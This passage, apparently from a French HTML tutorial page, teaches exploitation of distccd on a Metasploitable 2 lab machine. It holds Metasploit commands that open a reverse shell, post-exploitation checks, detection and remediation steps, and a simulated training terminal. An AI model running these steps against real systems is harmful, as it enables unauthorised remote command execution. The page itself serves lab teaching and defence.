<span class="out">+ -- --=[ 2654 exploits - 1338 auxiliary - 2141 payloads  ]</span>

<span class="prompt">msf ></span> use exploit/unix/misc/distcc_exec<button class="copy-btn" type="button" data-copy="use exploit/unix/misc/distcc_exec" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf exploit(distcc_exec) ></span> set RHOSTS 192.168.56.20<button class="copy-btn" type="button" data-copy="set RHOSTS 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">RHOSTS => 192.168.56.20</span>
<span class="prompt">msf exploit(distcc_exec) ></span> run<button class="copy-btn" type="button" data-copy="run" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">[*] Started reverse TCP handler on 192.168.56.10:4444</span>
<span class="ok">[+] 192.168.56.20:3632 - Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)</span></pre>
          </div>
          <div class="explain">
            <span class="k">distcc_exec</span><span class="v">module Metasploit qui exploite la configuration par défaut de distccd. Il soumet une fausse tâche de compilation au service, laquelle contient la commande à exécuter.</span>
            <span class="k">reverse shell</span><span class="v">Comme pour vsftpd, le payload est un reverse shell : la cible rappelle l'attaquant (LHOST automatiquement détecté ou à régler manuellement).</span>
            <span class="k">session ouverte</span><span class="v">La ligne <strong>Command shell session 1 opened</strong> indique que le shell est obtenu. Pas de Meterpreter ici — directement un shell système.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Vérification — le niveau d'accès réel</h3>
          <p class="step-sub">La question la plus importante après une exploitation : qui suis-je sur cette machine ?</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>shell</div>
            <pre><span class="prompt">$</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">daemon</span></pre>
          </div>
          <div class="explain">
            <span class="k">daemon</span><span class="v">le shell s'exécute avec les privilèges de l'utilisateur <strong>daemon</strong> — c'est le compte sous lequel tourne le service distccd. Pas root.</span>
            <span class="k">piège</span><span class="v">Ne pas confondre avec les backdoors vsftpd/UnrealIRCd qui donnaient directement root. Ici, l'accès est réel mais limité : une étape d'élévation de privilèges sera nécessaire pour aller plus loin.</span>
            <span class="k">à retenir</span><span class="v">Le niveau d'accès obtenu dépend toujours du compte sous lequel tournait le service compromis. C'est pour ça qu'on ne fait jamais tourner un service en root sans raison.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Post-exploitation — exploration avec les droits daemon</h3>
          <p class="step-sub">Avec un shell utilisateur limité, on explore ce qui est accessible.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>shell</div>
            <pre><span class="prompt">$</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">uid=1(daemon) gid=1(daemon) groups=1(daemon)</span>
<span class="prompt">$</span> pwd<button class="copy-btn" type="button" data-copy="pwd" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">/</span>
<span class="prompt">$</span> ls<button class="copy-btn" type="button" data-copy="ls" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">bin  boot  dev  etc  home  lib  lost+found  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var</span></pre>
          </div>
          <div class="explain">
            <span class="k">uid=1</span><span class="v">UID 1 correspond à l'utilisateur <strong>daemon</strong> — un compte système sans privilèges particuliers.</span>
            <span class="k">pwd → /</span><span class="v">Le compte daemon n'a pas de répertoire personnel dédié : son répertoire courant est la racine <strong>/</strong>.</span>
            <span class="k">ls</span><span class="v">Le listing affiché est celui de la racine réelle du système — cohérent avec <strong>pwd /</strong>. On y voit les répertoires classiques d'une distribution Linux.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">6</div>
          <h3>Sortie propre</h3>
          <p class="step-sub">Fermer la session une fois les informations récupérées.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>shell</div>
            <pre><span class="prompt">$</span> exit<button class="copy-btn" type="button" data-copy="exit" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">logout</span></pre>
          </div>
          <div class="explain">
            <span class="k">exit</span><span class="v">Ferme le shell et met fin à la session distcc. La commande fonctionne dès le début du mode libre.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>
      <p class="section-intro">Le strict nécessaire, groupé par phase — le reste peut se retrouver avec <span style="font-family:var(--mono); color:var(--text);">--help</span>.</p>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -p 3632 IP</td><td class="desc">détecter distccd et sa version sur le port dédié</td></tr>
          <tr><td class="cmd">nmap -sV -p 3632 --script distcc-cve2004-2687 IP</td><td class="desc">script NSE de détection de vulnérabilité (si disponible)</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">use exploit/unix/misc/distcc_exec</td><td class="desc">charger le module Metasploit dédié</td></tr>
          <tr><td class="cmd">set RHOSTS IP</td><td class="desc">définir la cible</td></tr>
          <tr><td class="cmd">set LHOST IP</td><td class="desc">définir ton IP pour le reverse shell (si nécessaire)</td></tr>
          <tr><td class="cmd">run</td><td class="desc">lancer l'exploit</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">whoami</td><td class="desc">identité de l'utilisateur (doit être daemon)</td></tr>
          <tr><td class="cmd">id</td><td class="desc">UID, GID et groupes</td></tr>
          <tr><td class="cmd">pwd</td><td class="desc">répertoire courant (doit être /)</td></tr>
          <tr><td class="cmd">ls</td><td class="desc">contenu du répertoire courant (racine du système)</td></tr>
          <tr><td class="cmd">uname -a</td><td class="desc">version du noyau et architecture</td></tr>
          <tr><td class="cmd">hostname</td><td class="desc">nom de la machine (metasploitable)</td></tr>
          <tr><td class="cmd">exit</td><td class="desc">fermer la session</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>Fonctionnalité légitime mal exposée ≠ backdoor</h4>
          <p>vsftpd et UnrealIRCd avaient du code malveillant injecté dans leurs archives officielles. distccd, lui, est un logiciel parfaitement légitime de compilation distribuée. Sa faille n'est pas dans son code mais dans sa configuration par défaut : accepter des requêtes de n'importe qui, sans restriction d'adresse source ni authentification. La leçon est différente : auditer le code ne suffit pas, il faut auditer la configuration et l'exposition réseau.</p>
        </div>
        <div class="concept">
          <h4>Ce que « compilation distribuée sans authentification » signifie</h4>
          <p>distcc permet d'envoyer des tâches de compilation à un serveur distant pour accélérer les builds. Sans authentification, n'importe qui sur le réseau peut soumettre une « compilation » qui n'est autre qu'une commande arbitraire. Le service l'exécutera avec ses propres privilèges. C'est l'équivalent d'un shell distant, mais avec les droits du service.</p>
        </div>
        <div class="concept">
          <h4>daemon n'est pas root — et pourquoi c'est important</h4>
          <p>Le shell obtenu s'exécute avec les privilèges de l'utilisateur <strong>daemon</strong> (UID 1), pas root. C'est une différence fondamentale avec les backdoors précédentes. Un accès utilisateur limité signifie qu'une étape d'élévation de privilèges sera nécessaire pour compromettre complètement la machine — un futur cours de la roadmap couvrira cette phase.</p>
        </div>
      </div>
    </section>

    <section id="anatomie">
      <h2 class="section-title">Anatomie — contraste avec les backdoors</h2>
      <p class="section-intro">Pour bien comprendre la différence entre une backdoor injectée et une fonctionnalité légitime mal exposée.</p>

      <div class="concepts">
        <div class="concept">
          <h4>Pas de code malveillant, pas de tarball piégé</h4>
          <p>Contrairement à vsftpd 2.3.4 (archive piégée en 2011) ou UnrealIRCd (archive piégée en 2010), distccd n'a subi aucune altération malveillante. C'est un outil de compilation distribuée développé et maintenu normalement. Le code source est celui d'origine.</p>
        </div>
        <div class="concept">
          <h4>La configuration par défaut comme vecteur</h4>
          <p>distccd, dans sa configuration par défaut sur Metasploitable 2, écoute sur toutes les interfaces (0.0.0.0) sans aucune restriction d'accès. Il accepte les requêtes de compilation de n'importe quelle machine. Cette souplesse est pratique en développement sur un réseau de confiance, mais elle devient une vulnérabilité majeure dès que le service est exposé plus largement.</p>
          <div class="term" style="margin-top:14px;">
            <div class="term-bar"><span class="dot"></span>analogie pédagogique — pas le code exact</div>
            <pre style="color:var(--muted);">// Principe : le service reçoit une "tâche de compilation"
// qui contient en réalité une commande arbitraire.
<span class="out">// distccd exécute la commande avec ses propres privilèges (daemon).</span>
<span class="out">// Résultat : un shell distant, sans authentification préalable.</span></pre>
          </div>
        </div>
        <div class="concept">
          <h4>Pourquoi ça change la méthode de sécurisation</h4>
          <p>Pour une backdoor, la remédiation consiste à vérifier l'intégrité du binaire (hash, signature). Pour une fonctionnalité mal exposée comme distccd, la remédiation est radicalement différente : restreindre l'accès réseau (pare-feu, localhost uniquement, réseau de confiance), exiger une authentification ou un tunnel, ou simplement désactiver le service s'il n'est pas utilisé. La leçon : la surface d'attaque ne se limite pas aux bugs logiciels, elle inclut toute fonctionnalité exposée sans contrôle d'accès.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>
      <p class="section-intro">Le point de vue du défenseur : comment repérer distccd exposé et comment limiter les risques.</p>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">ss -tulpn | grep 3632</td><td class="desc">vérifier si distccd écoute et sur quelle interface (0.0.0.0 = toutes, à restreindre)</td></tr>
          <tr><td class="cmd">iptables -A INPUT -p tcp --dport 3632 -s 127.0.0.1 -j ACCEPT && iptables -A INPUT -p tcp --dport 3632 -j DROP</td><td class="desc">restreindre l'accès à localhost uniquement</td></tr>
          <tr><td class="cmd">/etc/default/distcc</td><td class="desc">configuration : définir `--allow` avec les adresses IP autorisées, ou `--listen 127.0.0.1`</td></tr>
          <tr><td class="cmd">systemctl stop distccd && systemctl disable distccd</td><td class="desc">désactiver le service s'il n'est pas utilisé — la remédiation la plus simple</td></tr>
          <tr><td class="cmd">ssh -L 3632:localhost:3632 user@serveur</td><td class="desc">si le service est nécessaire, le tunneliser via SSH pour exiger une authentification</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne d'exploitation toi-même — y compris la partie qu'on saute trop vite d'habitude : <strong style="color:var(--text)">vérifier le niveau d'accès réellement obtenu</strong>. Le scan renvoie tout, à toi de chercher. Les indices donnent la logique, jamais la commande telle quelle.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques, pas de commande donnée · historique ↑ / ↓ comme un vrai shell</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox, aucune machine réelle ni connexion externe impliquée.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <span class="term-fs-dot r"></span><span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-close-btn" type="button" aria-label="Fermer le terminal">✕</button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
        <span class="item mode" id="sim-mode-label">reconnaissance</span>
      </div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/6</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" spellcheck="false">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="analyze-popup" id="analyze-popup">
        <span class="ap-tag" id="ap-tag">À analyser</span>
        <p class="ap-question" id="ap-question">—</p>
        <div class="ap-actions">
          <button class="ap-btn ap-continue" id="ap-continue-btn" type="button">Continuer →</button>
        </div>
      </div>
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn continue" id="sim-continue-btn" style="display:none;">Continuer →</button>
        <button class="sim-btn continue" id="sim-connect-btn" style="display:none;">🔌 Connexion réseau</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  // ---------- SÉQUENCE ----------
  const steps = [
    { kind:"type", context:"kali@kali", prompt:"$",
      task:"Lance un scan ciblé sur le port 3632 pour identifier le service distccd et sa version",
      accepted:["nmap -sv -p 3632 192.168.56.20"],
      hint:"Il te faut l'outil de référence pour la reconnaissance réseau, en ciblant précisément le port par défaut de distccd (3632) et en activant la détection de version (-sV).",
      output:[
        {t:"PORT     STATE SERVICE VERSION", c:"o"},
        {t:"3632/tcp open  distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))", c:"o", id:"hl-distcc-port"}
      ] },

    { kind:"analyze",
      question:"distccd est un service de compilation distribuée. Contrairement à vsftpd ou UnrealIRCd, il n'a pas de code malveillant injecté. Que permet concrètement un tel service exposé sans authentification ?",
      hint:"Pense à ce qu'un service de compilation accepte comme entrée : des tâches à exécuter. Sans contrôle d'accès, qui peut lui en envoyer ?",
      highlightIds:["hl-distcc-port"],
      annotation:"→ La faille est dans la configuration par défaut : distccd accepte n'importe quelle requête de compilation, sans authentification ni restriction réseau. N'importe qui peut lui faire exécuter des commandes arbitraires. Pas de backdoor — juste une fonctionnalité légitime mal exposée." },

    { kind:"type", context:"kali@kali", prompt:"$",
      task:"Lance Metasploit",
      accepted:["msfconsole"],
      hint:"Le module Metasploit pour distccd doit être chargé par le framework. Ce framework a une console interactive dédiée, qu'on démarre par une seule commande depuis Kali — c'est l'outil le plus connu du lab.",
      output:[
        {t:"Metasploit tip: You can pivot connections over sessions started with the ssh_login modules", c:"o"},
        {t:"=[ metasploit v6.4.135-dev                               ]", c:"o"},
        {t:"+ -- --=[ 2654 exploits - 1338 auxiliary - 2141 payloads  ]", c:"o"},
        {t:"+ -- --=[ 433 post - 49 encoders - 14 nops - 12 evasion   ]", c:"o"},
        {t:"Metasploit Documentation: https://docs.metasploit.com/", c:"o"}
      ] },

    { kind:"type", context:"msf", prompt:">",
      task:"Charge le module Metasploit dédié à distccd (exploit/unix/misc/distcc_exec)",
      accepted:["use exploit/unix/misc/distcc_exec"],
      hint:"Le module se trouve dans la catégorie unix/misc. Son nom est directement lié à distccd. Utilise la commande use suivie du chemin complet.",
      output:[] },

    { kind:"type", context:"msf exploit(distcc_exec)", prompt:">",
      task:"Définis la cible (RHOSTS)",
      accepted:["set rhosts 192.168.56.20"],
      hint:"Comme toujours avec Metasploit, il faut indiquer la cible avant de lancer. La variable standard pour l'hôte distant est RHOSTS. Utilise la commande set.",
      output:[{t:"RHOSTS => 192.168.56.20", c:"ok"}] },

    { kind:"type", context:"msf exploit(distcc_exec)", prompt:">",
      task:"Lance l'exploit",
      accepted:["run", "exploit"],
      hint:"Cible configurée — il ne manque plus qu'à lancer concrètement le module chargé.",
      output:[
        {t:"[*] Started reverse TCP handler on 192.168.56.10:4444", c:"o"},
        {t:"[+] 192.168.56.20:3632 - Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)", c:"ok", id:"hl-distcc-shell"}
      ] },

    { kind:"analyze",
      question:"Un shell est ouvert. Quelle est la différence fondamentale avec les backdoors vsftpd et UnrealIRCd ? Quel niveau d'accès a réellement été obtenu ici ?",
      hint:"Le service tournait sous quel compte utilisateur ? root ou un utilisateur de service ? Pense à ce que tu vas taper pour vérifier.",
      highlightIds:["hl-distcc-shell"],
      annotation:"→ Le shell s'exécute avec les privilèges du service (utilisateur daemon), pas root. Ce n'est pas une backdoor donnant directement root. L'accès est réel mais limité : une élévation de privilèges sera nécessaire pour aller plus loin (cours ultérieur de la roadmap)." },

    { kind:"type", context:"daemon@metasploitable", prompt:"$",
      task:"Vérifie l'identité de l'utilisateur dans ce shell",
      accepted:["whoami"],
      hint:"La commande la plus directe pour savoir sous quel compte tu tournes. Celle qu'on tape systématiquement après avoir obtenu un shell.",
      output:[{t:"daemon", c:"ok"}] }
  ];

  // ---------- MODE LIBRE (après l'exploit) ----------
  let freeContext = "daemon@metasploitable";
  const freeCommands = {
    "daemon@metasploitable": {
      "whoami": [{t:"daemon", c:"ok"}],
      "id": [{t:"uid=1(daemon) gid=1(daemon) groups=1(daemon)", c:"ok"}],
      "pwd": [{t:"/", c:"o"}],
      "ls": [{t:"bin  boot  dev  etc  home  lib  lost+found  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "hostname": [{t:"metasploitable", c:"o"}],
      "exit": {t:"logout", c:"o"}
    }
  };
</script>
<script src="engine.js"></script>

</body>
</html>


